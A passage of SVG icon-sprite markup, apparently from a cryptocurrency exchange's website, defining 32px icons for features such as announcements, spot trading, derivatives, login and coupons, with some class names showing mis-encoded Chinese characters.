.9-.9h9.427a.9.9 0 0 1 0 1.8H10.48a.9.9 0 0 1-.9-.9Zm.9 3.741a.9.9 0 1 0 0 1.8h3.18a.9.9 0 0 0 0-1.8h-3.18Zm13.135 3.186a.85.85 0 0 1 1.2.055l2.013 2.207a.85.85 0 0 1-.628 1.422H18a.85.85 0 0 1 0-1.7h6.274l-.715-.783a.85.85 0 0 1 .056-1.2Zm-4.264 9.168a.85.85 0 1 0 1.265-1.137l-.709-.788H26a.85.85 0 1 0 0-1.7h-8a.85.85 0 0 0-.632 1.418l1.983 2.207Z"/></g></g></symbol><symbol id="32px-gonggaozhongxin" viewBox="0 0 32 32" fill="none"><g class="32px-å¬åä¸­å¿"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M19.726 6.015c0-1.473-1.597-2.391-2.87-1.65l-6.91 4.02a2.308 2.308 0 0 1-1.158.311h-2.77A2.918 2.918 0 0 0 3.1 11.615v8.77a2.918 2.918 0 0 0 2.918 2.918h2.77c.407 0 .806.108 1.157.313l6.911 4.02c1.273.74 2.87-.178 2.87-1.65V6.014Zm-1.964-.095a.101.101 0 0 1 .054-.016c.016 0 .035.005.055.016.02.011.033.026.041.04a.1.1 0 0 1 .014.055v19.97a.1.1 0 0 1-.014.056.115.115 0 0 1-.041.039.115.115 0 0 1-.055.016.1.1 0 0 1-.054-.016l-6.912-4.02a4.103 4.103 0 0 0-2.062-.556h-2.77A1.119 1.119 0 0 1 4.9 20.385v-8.77c0-.618.5-1.119 1.118-1.119h2.77c.724 0 1.436-.191 2.062-.556l6.912-4.02Z" fill-rule="evenodd"/><path d="M25.71 8.3a.9.9 0 1 0-1.272 1.273 9.09 9.09 0 0 1 0 12.855.9.9 0 1 0 1.273 1.273c4.253-4.253 4.253-11.148 0-15.401Z"/></g></g></symbol><symbol id="32px-qiquan" viewBox="0 0 32 32" fill="none"><g class="32px-ææ"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M8.34 5.1A4.74 4.74 0 0 0 3.6 9.84v12.32a4.74 4.74 0 0 0 4.74 4.74h6.24a.9.9 0 1 0 0-1.8H8.34a2.94 2.94 0 0 1-2.94-2.94V9.84A2.94 2.94 0 0 1 8.34 6.9h.063a.91.91 0 0 0-.002.06v6.153c0 .502.188 1.079.727 1.396.538.316 1.132.2 1.57-.04l.004-.003 1.517-.845 1.517.845.004.002c.438.242 1.032.357 1.57.04.54-.316.727-.893.727-1.395V6.96c0-.02 0-.04-.002-.06H23.7a2.94 2.94 0 0 1 2.94 2.94V14a.9.9 0 1 0 1.8 0V9.84A4.74 4.74 0 0 0 23.7 5.1H8.34Zm5.899 1.8h-4.04l.002.06v5.725l1.269-.707c.252-.139.525-.183.749-.183.224 0 .497.044.75.183l.005.003 1.263.704V6.96c0-.02 0-.04.002-.06Z" fill-rule="evenodd"/><path d="M22.422 23.083a.9.9 0 0 1-.9-.9v-2.047a.9.9 0 1 1 1.8 0v1.147h1.147a.9.9 0 0 1 0 1.8h-2.047Z"/><path clip-rule="evenodd" d="M22.74 27.52a5.76 5.76 0 1 0 0-11.52 5.76 5.76 0 0 0 0 11.52Zm0-1.8a3.96 3.96 0 1 0 0-7.92 3.96 3.96 0 0 0 0 7.92Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-xianhuowangge" viewBox="0 0 32 32" fill="none"><g class="32px-ç°è´§ç½æ ¼"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M16.997 13.143c.314.526.811.93 1.404 1.126l-3.651 4.493a2.578 2.578 0 0 0-1.454-1.065l3.7-4.554Zm-8.703 1.789 2.274 3.662c.373-.48.913-.823 1.532-.944l-2.277-3.668a.9.9 0 0 0-1.53.95Zm11.479-.596a2.576 2.576 0 0 0 1.507-.985l2.438 3.789a.9.9 0 0 1-1.514.974l-2.43-3.778Zm-1.983-2.511a1.416 1.416 0 1 0 2.831 0 1.416 1.416 0 0 0-2.83 0Zm-5.19 9.766a1.416 1.416 0 1 1 0-2.831 1.416 1.416 0 0 1 0 2.831Z"/><path clip-rule="evenodd" d="M9 4.1A4.9 4.9 0 0 0 4.1 9v14A4.9 4.9 0 0 0 9 27.9h14a4.9 4.9 0 0 0 4.9-4.9V9A4.9 4.9 0 0 0 23 4.1H9ZM5.9 9A3.1 3.1 0 0 1 9 5.9h14A3.1 3.1 0 0 1 26.1 9v14a3.1 3.1 0 0 1-3.1 3.1H9A3.1 3.1 0 0 1 5.9 23V9Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-weilaishijian" viewBox="0 0 32 32" fill="none"><g class="32px-æªæ¥äºä»¶"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M21.73 4.3a.9.9 0 0 1 .9.9v1.6h1.5a3.77 3.77 0 0 1 3.77 3.77v6.323a.9.9 0 0 1-1.8 0V10.57a1.97 1.97 0 0 0-1.97-1.97h-1.5v1.6a.9.9 0 0 1-1.8 0V8.6h-9.66v1.6a.9.9 0 1 1-1.8 0V8.6h-1.5a1.97 1.97 0 0 0-1.97 1.97v13.26a1.97 1.97 0 0 0 1.97 1.97h16.26a1.97 1.97 0 0 0 1.97-1.97V22.5a.9.9 0 0 1 1.8 0v1.33a3.77 3.77 0 0 1-3.77 3.77H7.87a3.77 3.77 0 0 1-3.77-3.77V10.57A3.77 3.77 0 0 1 7.87 6.8h1.5V5.2a.9.9 0 1 1 1.8 0v1.6h9.66V5.2a.9.9 0 0 1 .9-.9Z"/><path d="M16.9 13.966a.9.9 0 0 0-1.8 0v4.638a1.9 1.9 0 0 0 1.172 1.755l3.883 1.61a.9.9 0 1 0 .69-1.663l-3.883-1.61a.1.1 0 0 1-.062-.093v-4.637Z"/></g></g></symbol><symbol id="32px-yanshengpin" viewBox="0 0 32 32" fill="none"><g class="32px-è¡çå"><g class="normal" clip-rule="evenodd" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"><path d="M19.767 10.495c-.454-.995-1.867-.995-2.32 0l-.92 2.012-2.198.252c-1.086.125-1.522 1.468-.717 2.207l1.63 1.496-.44 2.169c-.216 1.07.926 1.901 1.878 1.364l1.927-1.088 1.926 1.088c.952.537 2.095-.293 1.877-1.364l-.44-2.169 1.63-1.496c.806-.739.37-2.082-.716-2.207l-2.198-.252-.92-2.012Zm-1.893 3.155.733-1.603.732 1.603a.85.85 0 0 0 .676.492l1.751.2-1.298 1.192a.85.85 0 0 0-.259.795l.35 1.728-1.535-.867a.85.85 0 0 0-.836 0l-1.534.867.35-1.727a.85.85 0 0 0-.259-.796l-1.299-1.192 1.752-.2a.85.85 0 0 0 .676-.492Z"/><path d="M12.103 4a3.407 3.407 0 0 0-3.408 3.407v6.761H6.704A2.604 2.604 0 0 0 4.1 16.772v6.037a5.205 5.205 0 0 0 4.595 5.169V28h.24c.105.007.21.012.315.013A.906.906 0 0 0 9.41 28h15.182a3.407 3.407 0 0 0 3.407-3.407V7.407A3.407 3.407 0 0 0 24.592 4h-12.49Zm12.489 1.8h-12.49c-.887 0-1.607.72-1.607 1.607V26.2h14.097c.887 0 1.607-.72 1.607-1.607V7.407c0-.887-.72-1.607-1.607-1.607ZM6.704 15.968h1.991v10.19a3.405 3.405 0 0 1-2.795-3.35v-6.036c0-.444.36-.804.804-.804Z"/></g></g></symbol><symbol id="32px-yonghudenglu" viewBox="0 0 32 32" fill="none"><g class="32px-ç¨æ·ç»å½"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M16 15.427a5.7 5.7 0 1 0 0-11.4 5.7 5.7 0 0 0 0 11.4Zm0-1.8a3.9 3.9 0 1 0 0-7.8 3.9 3.9 0 0 0 0 7.8Z" fill-rule="evenodd"/><path d="M11.238 19.089a4.1 4.1 0 0 0-4.1 4.1v4.025a.9.9 0 1 1-1.8 0v-4.025a5.9 5.9 0 0 1 5.9-5.9H14.5a.9.9 0 1 1 0 1.8h-3.262Zm10.314.549a.9.9 0 0 0-1.27-1.276l-3.917 3.9a.9.9 0 0 0 0 1.276l3.918 3.9a.9.9 0 0 0 1.27-1.276L19.178 23.8H27a.9.9 0 1 0 0-1.8h-7.82l2.372-2.361Z"/></g></g></symbol><symbol id="32px-GateCharity" viewBox="0 0 32 32" fill="none"><g class="32px-Gate Charity"><path clip-rule="evenodd" class="normal" d="M25.513 8.227c-1.82-1.298-4.24-1.05-5.803.621l-3.067 3.28-3.818 3.735a.9.9 0 0 1-1.259-1.287l3.175-3.105-2.451-2.623c-1.564-1.672-3.983-1.919-5.803-.621-2.452 1.748-2.816 5.509-.709 7.762l8.497 9.088a2.36 2.36 0 0 0 3.45 0l1.697-1.816a.9.9 0 1 1 1.315 1.23l-1.698 1.815a4.16 4.16 0 0 1-6.078 0l-8.497-9.088c-2.832-3.028-2.382-8.061.978-10.457 2.57-1.832 5.995-1.46 8.162.858L16 10.181l2.395-2.562c2.168-2.318 5.593-2.69 8.163-.858 3.36 2.396 3.81 7.429.978 10.457l-4.08 4.364a.9.9 0 1 1-1.314-1.23l4.08-4.363c2.106-2.253 1.742-6.014-.71-7.762Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-tongzhi" viewBox="0 0 32 32" fill="none"><g class="32px-éç¥"><path clip-rule="evenodd" class="normal" d="M16.846 4a.9.9 0 0 0-1.8 0v1.604c-4.566.405-8.275 3.864-8.275 8.246v8.743H5a.9.9 0 1 0 0 1.8h7.027a3.935 3.935 0 0 0 7.849 0H27a.9.9 0 0 0 0-1.8h-1.88V13.85c0-4.382-3.708-7.84-8.274-8.246V4Zm-.9 3.364c-4.172 0-7.375 3-7.375 6.486v8.743h14.75V13.85c0-3.486-3.204-6.486-7.375-6.486Zm-2.109 17.03a2.136 2.136 0 0 0 4.23 0h-4.23Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-sucaiguanli" viewBox="0 0 32 32" fill="none"><g class="32px-ç´ æç®¡ç"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M5.9 9c0-1.16.94-2.1 2.1-2.1h4.45c.335 0 .65.152.86.413l1.599 1.999c.416.52 1.046.823 1.713.823H24c1.16 0 2.1.94 2.1 2.1v3.653a.9.9 0 1 0 1.8 0v-3.653a3.9 3.9 0 0 0-3.9-3.9h-7.378a.394.394 0 0 1-.308-.148l-1.599-1.999A2.9 2.9 0 0 0 12.451 5.1H8A3.9 3.9 0 0 0 4.1 9v14.241a3.9 3.9 0 0 0 3.9 3.9h4a.9.9 0 0 0 0-1.8H8a2.1 2.1 0 0 1-2.1-2.1V9.001Z"/><path clip-rule="evenodd" d="M23.336 17.871c.901.53 1.595 1.412 1.932 2.62 2.674.83 3.605 4.528 1.386 6.476-.71.647-1.65.999-2.602.999h-6.116c-.022 0-.043 0-.065-.002-3.32-.24-3.66-4.598-1.017-5.679-.175-1.067.016-2.038.489-2.845.6-1.026 1.607-1.702 2.683-1.984 1.076-.282 2.285-.187 3.31.415Zm-5.075 5.94a.897.897 0 0 1-.366.05c-1.356.196-1.33 2.177.077 2.305h6.08c.519 0 1.026-.195 1.393-.533l.017-.015c1.23-1.074.554-3.277-1.06-3.478a.9.9 0 0 1-.776-.745c-.175-1.056-.663-1.656-1.202-1.972-.559-.328-1.266-.403-1.942-.226-.676.177-1.257.59-1.586 1.153-.317.541-.45 1.305-.09 2.31a.9.9 0 0 1-.545 1.15Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-kaquanzhongxin" viewBox="0 0 32 32" fill="none"><g class="32px-å¡å¸ä¸­å¿"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M6.309 7.673a1.5 1.5 0 0 0-1.5 1.5v3.098c0 .016.005.06.06.131a.73.73 0 0 0 .267.201 3.72 3.72 0 0 1 1.447 1.142c.446.595.734 1.379.734 2.377 0 2.03-1.442 3.102-2.292 3.553a.503.503 0 0 0-.176.152.187.187 0 0 0-.04.103v2.898a1.5 1.5 0 0 0 1.5 1.5h12.21a.9.9 0 0 1 0 1.8H6.31a3.3 3.3 0 0 1-3.3-3.3V19.93c0-.861.563-1.52 1.171-1.844.635-.337 1.337-.935 1.337-1.964 0-.63-.175-1.03-.374-1.296a1.923 1.923 0 0 0-.753-.585c-.653-.297-1.381-.982-1.381-1.97V9.173a3.3 3.3 0 0 1 3.3-3.3h19.386a3.3 3.3 0 0 1 3.3 3.3v3.178c0 .917-.635 1.573-1.191 1.902-.41.243-.958.74-.958 1.869 0 1.158.58 1.7 1.014 1.967.542.334 1.135.982 1.135 1.866v2.873a3.3 3.3 0 0 1-3.3 3.3H23.81a.9.9 0 0 1 0-1.8h1.886a1.5 1.5 0 0 0 1.5-1.5v-2.873c0-.016-.005-.057-.05-.124a.768.768 0 0 0-.23-.21c-.819-.505-1.87-1.562-1.87-3.5 0-1.898 1.012-2.925 1.842-3.417a.833.833 0 0 0 .252-.222c.051-.072.056-.116.056-.13v-3.18a1.5 1.5 0 0 0-1.5-1.5H6.309Z"/><path d="M12.088 18.85a.9.9 0 0 1 .9-.9h6.027a.9.9 0 0 1 0 1.8h-6.027a.9.9 0 0 1-.9-.9Zm.9-6.6a.9.9 0 0 0 0 1.8h6.027a.9.9 0 0 0 0-1.8h-6.027Z"/></g></g></symbol><symbol id="32px-xianhuojiaoyi" viewBox="0 0 32 32" fill="none"><g class="32px-ç°è´§äº¤æ"><path clip-rule="evenodd" class="normal" d="M5.7 16c0-5.69 4.613-10.3 10.3-10.3 5.689 0 10.3 4.611 10.3 10.3a.9.9 0 1 0 1.8 0c0-6.683-5.417-12.1-12.1-12.1C9.318 3.9 3.9 9.317 3.9 16S9.319 28.1 16 28.1a.9.9 0 1 0 0-1.8c-5.688 0-10.3-4.611-10.3-10.3Zm12.494-4.498a.9.9 0 0 0-1.691-.616l-.17.467-1.378-.501a1.328 1.328 0 0 0-1.702.793l-.74 2.035-.003-.001-1.356 3.726c-.251.69.104 1.451.793 1.702l1.378.502-.17.467a.9.9 0 0 0 1.692.616l.17-.468.795.29a2.646 2.646 0 0 0 3.372-3.446 2.647 2.647 0 0 0-.364-4.81l-.796-.289.17-.467Zm-.572 4.038.013.005a.846.846 0 0 0 .569-1.595l-3.421-1.245-.58 1.59 3.42 1.245Zm-4.615 2.037.579-1.59 3.423 1.245.009.003a.847.847 0 0 1-.59 1.587l-3.421-1.245Zm11.574 1.46a.9.9 0 0 1 1.271.059l2.013 2.206a.9.9 0 0 1-.665 1.507H20a.9.9 0 0 1 0-1.8h5.16l-.637-.7a.9.9 0 0 1 .058-1.272Zm-1.996 8.806a.9.9 0 0 1-1.27-.068L19.33 25.57a.9.9 0 0 1 .67-1.502h7.167a.9.9 0 0 1 0 1.8H22.02l.634.705a.9.9 0 0 1-.068 1.27Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-xianhuozhanghu" viewBox="0 0 32 32" fill="none"><g class="32px-ç°è´§è´¦æ·"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M20.33 9.19a5.19 5.19 0 1 1-10.38 0 5.19 5.19 0 0 1 10.38 0Zm-1.8 0a3.39 3.39 0 1 1-6.78 0 3.39 3.39 0 0 1 6.78 0Z" fill-rule="evenodd"/><path d="M7.4 22.511a4.1 4.1 0 0 1 4.1-4.1H15a.9.9 0 1 0 0-1.8h-3.5a5.9 5.9 0 0 0-5.9 5.9v4.173a.9.9 0 1 0 1.8 0V22.51Zm13.429-1.954 3.418 1.245h.003"/><path clip-rule="evenodd" d="M24.281 16.61a.9.9 0 0 1 .538 1.154l-.17.467.796.29a2.647 2.647 0 0 1 .364 4.808 2.646 2.646 0 0 1-3.372 3.446l-.795-.289-.17.467a.9.9 0 1 1-1.692-.615l.17-.468-1.378-.501a1.328 1.328 0 0 1-.793-1.702l1.356-3.726h.002l.74-2.034a1.328 1.328 0 0 1 1.703-.794l1.378.502.17-.467a.9.9 0 0 1 1.153-.538Zm-.03 5.193a.846.846 0 0 0 .578-1.591l-3.421-1.245-.58 1.59m-.617 1.69-.58 1.592 3.422 1.245a.847.847 0 1 0 .579-1.59l-3.422-1.246Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-xianhuoxinhaozhuizong" viewBox="0 0 32 32" fill="none"><g class="32px-ç°è´§ä¿¡å·è¿½è¸ª"><path clip-rule="evenodd" class="normal" d="M13.127 5.37a.9.9 0 0 0-.468-1.739 12.832 12.832 0 0 0-9.028 9.028.9.9 0 0 0 1.738.468 11.032 11.032 0 0 1 7.758-7.758Zm6.214-1.739a.9.9 0 1 0-.468 1.738 11.032 11.032 0 0 1 7.758 7.758.9.9 0 0 0 1.738-.468 12.832 12.832 0 0 0-9.028-9.028ZM5.369 18.873a.9.9 0 0 0-1.738.468 12.832 12.832 0 0 0 9.028 9.028.9.9 0 0 0 .468-1.738 11.032 11.032 0 0 1-7.758-7.758Zm23 .468a.9.9 0 0 0-1.738-.468 11.032 11.032 0 0 1-7.758 7.758.9.9 0 1 0 .468 1.738 12.832 12.832 0 0 0 9.028-9.028Zm-9.962-9.664a.9.9 0 0 1 .538 1.154l-.26.715 1.104.402a2.976 2.976 0 0 1 .274 5.476 2.976 2.976 0 0 1-3.732 4.015l-1.104-.401-.26.715a.9.9 0 0 1-1.692-.616l.26-.715-1.797-.654a1.408 1.408 0 0 1-.842-1.805l1.554-4.27.003.002.938-2.578a1.408 1.408 0 0 1 1.805-.841l1.797.654.26-.715a.9.9 0 0 1 1.154-.538Zm-3.459 2.424-.804 2.21 4.226 1.537a1.176 1.176 0 1 0 .804-2.209l-4.226-1.538Zm-2.226 6.11.804-2.21 4.225 1.538a1.176 1.176 0 0 1-.804 2.21l-4.225-1.538Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-hangqing" viewBox="0 0 32 32" fill="none"><g class="32px-è¡æ"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M19.799 10.109a.9.9 0 0 1 .16 1.262l-2.726 3.517a2.091 2.091 0 0 1-2.917.354l-.006-.005-2.151-1.693a.282.282 0 0 0-.396.052L8.96 17.234a.9.9 0 1 1-1.426-1.098l2.804-3.64a2.082 2.082 0 0 1 2.923-.374l.007.005 2.15 1.692a.291.291 0 0 0 .401-.045l2.717-3.505a.9.9 0 0 1 1.263-.16Z"/><path clip-rule="evenodd" d="M4.1 9.091a4.99 4.99 0 0 1 4.991-4.99h9.818a4.992 4.992 0 0 1 4.589 3.024A4.9 4.9 0 0 1 27.9 12v8.5a6.9 6.9 0 0 1-6.9 6.9h-9.5a4.4 4.4 0 0 1-4.372-3.9A4.992 4.992 0 0 1 4.1 18.91V9.09ZM9.06 23.9a2.6 2.6 0 0 0 2.44 1.7H21a5.1 5.1 0 0 0 5.1-5.1V12a3.1 3.1 0 0 0-2.2-2.967V19.31a4.589 4.589 0 0 1-4.588 4.59H9.09l-.03-.001Zm.031-18a3.19 3.19 0 0 0-3.19 3.191v9.818A3.19 3.19 0 0 0 9.09 22.1h10.22a2.789 2.789 0 0 0 2.79-2.788V9.09a3.19 3.19 0 0 0-3.192-3.19H9.091Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-xinshouzhuanqu" viewBox="0 0 32 32" fill="none"><g class="32px-æ°æä¸åº"><g class="normal" clip-rule="evenodd" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"><path d="m18.034 7.008 5.805 3.351c.018.01.036.022.053.034l.029.019c.503.34.923.622 1.247.88.337.265.634.552.848.922.218.378.307.771.347 1.18.037.381.037.838.037 1.362v6.18c0 .525 0 .981-.037 1.362-.04.41-.129.802-.347 1.18-.214.37-.511.657-.848.923-.324.257-.744.54-1.247.88l-.029.02a.948.948 0 0 1-.053.033l-5.805 3.35c-.606.35-1.345.498-2.034.498-.689 0-1.428-.148-2.033-.498l-5.806-3.35a.925.925 0 0 1-.053-.034l-.029-.02c-.503-.339-.923-.622-1.247-.879-.336-.266-.634-.552-.847-.922-.22-.379-.307-.771-.348-1.181-.037-.38-.037-.837-.037-1.361v-6.18c0-.525 0-.982.037-1.362.04-.41.129-.803.348-1.181.213-.37.51-.657.847-.923.324-.257.744-.54 1.247-.88l.029-.018a.874.874 0 0 1 .053-.034l5.806-3.35c.605-.35 1.344-.499 2.033-.499.689 0 1.428.149 2.034.498ZM16 8.31c-.459 0-.867.104-1.133.257l-5.779 3.335c-.525.355-.88.595-1.138.8-.258.204-.356.324-.407.412-.045.078-.088.193-.114.456-.028.283-.029.65-.029 1.226v6.1c0 .576.001.944.029 1.226.026.263.07.379.114.457.05.087.149.207.406.412.26.205.614.445 1.14.8l5.778 3.334c.266.154.674.257 1.133.257.459 0 .867-.103 1.133-.257l5.779-3.335c.525-.354.88-.594 1.139-.8.257-.203.355-.324.406-.41.045-.08.089-.195.114-.458.028-.282.03-.65.03-1.226v-6.1c0-.576-.002-.943-.03-1.226-.025-.263-.069-.378-.114-.456-.05-.088-.149-.208-.406-.412-.26-.205-.614-.445-1.14-.8l-5.777-3.335c-.266-.153-.675-.257-1.134-.257Z"/><path d="M9.534 4.01c.842-.843 2.031-1.185 3.398-1.185h6.137c1.366 0 2.556.342 3.398 1.184.842.842 1.184 2.032 1.184 3.398v3.228a.9.9 0 1 1-1.8 0V7.407c0-1.088-.272-1.74-.657-2.125-.386-.385-1.037-.657-2.125-.657h-6.137c-1.089 0-1.74.272-2.126.657-.385.386-.656 1.037-.656 2.125v3.143a.9.9 0 0 1-1.8 0V7.407c0-1.366.342-2.556 1.184-3.398Zm6.433 11.243-.69 1.08a1.83 1.83 0 0 1-.462.482 1.83 1.83 0 0 1-.62.302l-1.25.319a.76.76 0 0 0-.023.006.717.717 0 0 0 .017.023l.819.99.001.001c.158.19.258.413.317.594.06.182.113.423.098.672L14.1 21.01v.005l-.001.024a.461.461 0 0 0 .02-.008l1.203-.478c.231-.093.477-.12.672-.12.195 0 .44.027.67.12l1.205.478a.818.818 0 0 0 .02.008l-.001-.025v-.004l-.074-1.287c-.015-.251.039-.49.099-.67a1.97 1.97 0 0 1 .315-.595l.82-.992a.922.922 0 0 0 .018-.023.797.797 0 0 0-.023-.006l-1.262-.322a1.862 1.862 0 0 1-.59-.289 1.85 1.85 0 0 1-.475-.486l-.699-1.092a.612.612 0 0 0-.022-.032.663.663 0 0 0-.028.038Zm.032-1.89c.667 0 1.199.396 1.53.907l.002.004.686 1.07a.323.323 0 0 0 .05.036l1.22.311c.596.152 1.147.536 1.353 1.177.205.637-.014 1.269-.4 1.74l-.003.002-.798.965v.001a.335.335 0 0 0-.026.07l.072 1.259c.037.611-.158 1.252-.703 1.646-.544.394-1.214.378-1.781.15l-1.177-.467-.007-.001a.276.276 0 0 0-.046 0h-.007l-1.176.469c-.574.229-1.245.237-1.786-.158-.538-.393-.736-1.03-.699-1.64l.072-1.26-.001-.007a.407.407 0 0 0-.016-.048l-.003-.006-.807-.976c-.386-.47-.605-1.102-.4-1.74.207-.64.757-1.024 1.353-1.176l1.226-.312.004-.002a.27.27 0 0 0 .035-.026l.002-.002.689-1.075.009-.014c.336-.504.868-.898 1.533-.898Zm-.008 8.86h-.002.002Zm-2.242-6.843.003-.006-.004.006Z"/></g></g></symbol><symbol id="32px-youjiangwenda" viewBox="0 0 32 32" fill="none"><g class="32px-æå¥é®ç­"><g class="normal" clip-rule="evenodd" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"><path d="M18.535 9.614c.951-.09 1.85.34 2.69 1.186.841.842 1.264 1.742 1.17 2.69-.09.9-.631 1.616-1.171 2.156l-5.71 5.71a2.618 2.618 0 0 1-.684.473c-.23.113-.507.215-.782.254l-2.179.308h-.002c-.632.088-1.263-.081-1.715-.532-.45-.452-.62-1.083-.532-1.715v-.002l.308-2.18c.04-.274.141-.551.254-.78a2.62 2.62 0 0 1 .474-.685l4.882-4.882a1.03 1.03 0 0 1 .027-.028l.8-.8c.546-.545 1.266-1.087 2.17-1.173Zm-6.606 8.155 3.948-3.948a6.065 6.065 0 0 0 2.315 2.311l-3.95 3.95a.902.902 0 0 1-.207.132.962.962 0 0 1-.24.087l-2.176.308a.384.384 0 0 1-.159-.006.08.08 0 0 1-.035-.017c-.002-.002-.01-.01-.017-.035a.378.378 0 0 1-.005-.158l.307-2.176a.96.96 0 0 1 .087-.241.902.902 0 0 1 .132-.206Zm8.022-3.395-.413.412a4.26 4.26 0 0 1-2.317-2.309l.417-.417c.444-.444.79-.628 1.068-.654.232-.022.63.046 1.242.663l.003.002c.61.61.675 1.008.652 1.24-.028.279-.213.624-.652 1.063Z"/><path d="M10 4.1A5.9 5.9 0 0 0 4.1 10v12a5.9 5.9 0 0 0 5.9 5.9h12a5.9 5.9 0 0 0 5.9-5.9V10A5.9 5.9 0 0 0 22 4.1H10ZM5.9 10A4.1 4.1 0 0 1 10 5.9h12a4.1 4.1 0 0 1 4.1 4.1v12a4.1 4.1 0 0 1-4.1 4.1H10A4.1 4.1 0 0 1 5.9 22V10Z"/></g></g></symbol><symbol id="32px-WCTC" viewBox="0 0 32 32" fill="none"><g class="32px-WCTC"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M9.233 7.854c0-1.09.885-1.975 1.975-1.975h9.584c1.09 0 1.975.885 1.975 1.975v6.709c0 .848-.12 1.591-.463 2.189-.573.996-1.506 2.128-2.816 2.9a.9.9 0 0 0 .913 1.55c1.642-.966 2.776-2.358 3.463-3.554.237-.412.398-.844.506-1.279a4.735 4.735 0 0 0 4.03-4.681V9.705c0-.99-.802-1.792-1.793-1.792h-2.04v-.059a3.775 3.775 0 0 0-3.775-3.775h-9.584a3.775 3.775 0 0 0-3.775 3.775v.059h-2.04c-.99 0-1.793.802-1.793 1.792v1.983a4.734 4.734 0 0 0 4.016 4.679 5.2 5.2 0 0 0 .517 1.378c.998 1.8 2.971 4.075 6.1 4.726.56.117.867.526.867.873v2.777h-4.85a.9.9 0 0 0 0 1.8h11.5a.9.9 0 1 0 0-1.8H16.9v-2.777c0-1.414-1.136-2.393-2.3-2.635-2.43-.505-4.04-2.297-4.892-3.836-.355-.64-.475-1.423-.475-2.31V7.854Zm-1.8 6.626V9.713H5.4v1.975c0 1.306.854 2.412 2.033 2.792Zm17.134-4.767v4.767a2.935 2.935 0 0 0 2.033-2.792V9.713h-2.033Z" fill-rule="evenodd"/><path d="M13.096 16.15a.5.5 0 0 0 .48.359h.931a.5.5 0 0 0 .479-.355l.988-3.25h.05l.989 3.25a.5.5 0 0 0 .478.355h.932a.5.5 0 0 0 .48-.36l1.607-5.45a.5.5 0 0 0-.48-.642h-.882a.5.5 0 0 0-.488.392l-.796 3.59h-.05l-.948-3.61a.5.5 0 0 0-.484-.372h-.766a.5.5 0 0 0-.483.373l-.948 3.596h-.05l-.796-3.578a.5.5 0 0 0-.488-.391h-.883a.5.5 0 0 0-.48.641l1.608 5.452Z"/></g></g></symbol><symbol id="32px-MiniApp" viewBox="0 0 32 32" fill="none"><g class="32px-MiniApp"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M16.699 5.395a1.96 1.96 0 0 0-1.923.02L6.88 9.975c-.606.349-.98.995-.98 1.695v8.76c0 .714.39 1.371 1.015 1.715l9.52 5.236a.9.9 0 1 1-.868 1.577l-9.52-5.235A3.758 3.758 0 0 1 4.1 20.43v-8.76c0-1.343.716-2.584 1.879-3.255l7.898-4.559a3.758 3.758 0 0 1 3.69-.038l2.52 1.386a.926.926 0 0 1 .02.012l5.933 3.471a3.758 3.758 0 0 1 1.86 3.244v6.921a.9.9 0 1 1-1.8 0v-6.921c0-.696-.37-1.339-.97-1.69l-5.922-3.465-2.509-1.38Z"/><path d="M15.997 10.524c.515 0 .933.417.933.932v4.007l3.554 2.158a.933.933 0 0 1-.968 1.594l-3.518-2.136-3.513 2.136a.933.933 0 0 1-.97-1.594l3.55-2.158v-4.007c0-.515.417-.932.932-.932Z"/><path clip-rule="evenodd" d="M20.656 23.742a1.78 1.78 0 0 0 0 2.516l2.086 2.086a1.78 1.78 0 0 0 2.517 0l2.085-2.086a1.78 1.78 0 0 0 0-2.516l-2.085-2.086a1.78 1.78 0 0 0-2.517 0l-2.086 2.086Zm1.103 1.414a.22.22 0 0 1 0-.312l2.085-2.086a.22.22 0 0 1 .312 0l2.086 2.086a.22.22 0 0 1 0 .312l-2.086 2.086a.22.22 0 0 1-.312 0l-2.085-2.086Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-zijinguanli" viewBox="0 0 32 32" fill="none"><g class="32px-èµéç®¡ç"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M7.884 4.387a4.11 4.11 0 0 0-4.109 4.11v14.762a4.11 4.11 0 0 0 4.11 4.109h3.85a.9.9 0 1 0 0-1.8h-3.85a2.31 2.31 0 0 1-2.31-2.31V8.497a2.31 2.31 0 0 1 2.31-2.309h14.312a2.31 2.31 0 0 1 2.31 2.31v2.397a.9.9 0 1 0 1.8 0V8.496a4.11 4.11 0 0 0-4.11-4.109H7.884Z"/><path d="M8.847 10.164a.9.9 0 0 0 0 1.8h6.418a.9.9 0 1 0 0-1.8H8.847Z"/><path clip-rule="evenodd" d="M18.473 16.487a3.371 3.371 0 1 1 6.742 0 3.371 3.371 0 0 1-6.742 0Zm3.371-1.57a1.571 1.571 0 1 0 0 3.141 1.571 1.571 0 0 0 0-3.142Zm-2.471 5.773a3.467 3.467 0 0 0-3.467 3.467v1.284c0 1.206.978 2.184 2.184 2.184h7.701a2.184 2.184 0 0 0 2.184-2.184v-1.284a3.467 3.467 0 0 0-3.467-3.467h-5.135Zm-1.667 3.467c0-.92.746-1.667 1.667-1.667h5.135c.92 0 1.667.746 1.667 1.667v1.284a.384.384 0 0 1-.384.384H18.09a.384.384 